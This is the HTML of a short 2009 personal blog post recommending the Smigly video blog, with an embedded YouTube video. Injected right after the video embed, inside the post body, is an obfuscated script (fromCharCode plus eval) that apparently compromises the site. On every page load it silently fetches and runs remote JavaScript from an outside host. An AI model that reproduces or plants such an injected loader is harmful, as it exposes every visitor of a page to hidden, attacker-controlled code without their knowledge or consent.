								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>My boss <a href="http://www.spotlight-online.de/blogs/eamonn-fitzgerald/boy-meets-girl-phone-rings">Eamonn</a> found <a href="http://smigly.tv/">Smigly</a> by Allen Mezquida. Wonderful. Great <a href="http://smigly.tv/category/blog/">blog</a>, too. &#8211; So what&#8217;s your stimulus package? 😉 Seriously, now?<br />
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/EzhbjFyjVY8&#038;hl=de_DE&#038;fs=1&#038;"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param></object><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/11/29/question-what-role-do-elderly-parents-play-in-your-life/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/12/01/animal-collective-my-girls/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53c0674124" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Smigly: What’s your stimulus package? | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="10093"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"e0d2ad8061","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2009/11/30/smigly-whats-your-stimulous-package/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"10093","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "10093" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"1beb329ed6","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"156de6626e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":10093,"title":"Smigly%3A%20What%E2%80%99s%20your%20stimulus%20package%3F%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
